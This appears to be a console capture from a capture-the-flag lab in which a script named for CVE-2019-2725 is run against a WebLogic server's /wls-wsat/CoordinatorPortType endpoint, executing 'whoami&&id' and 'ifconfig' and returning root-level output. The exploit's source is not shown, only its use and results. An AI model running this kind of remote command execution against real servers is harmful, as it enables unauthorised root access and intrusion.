 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-2725-see.py   http://10.10.20.100:7001 "whoami&&id"
>>>>The Vuln Url:
http://10.10.20.100:7001/wls-wsat/CoordinatorPortType
>>>Pesponse:
root
uid=0(root) gid=0(root) groups=0(root)
C:\Users\CTF\Desktop>python CVE-2019-2725-see.py   http://10.10.20.100:7001 "ifconfig"
>>>>The Vuln Url:
http://10.10.20.100:7001/wls-wsat/CoordinatorPortType
>>>Pesponse:
eth0      Link encap:Ethernet  HWaddr 02:42:ac:12:00:02
          inet addr:172.18.0.2  Bcast:172.18.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3924 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2859 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:10046419 (10.0 MB)  TX bytes:271859 (271.8 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:66 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6446 (6.4 KB)  TX bytes:6446 (6.4 KB)
C:\Users\CTF\Desktop>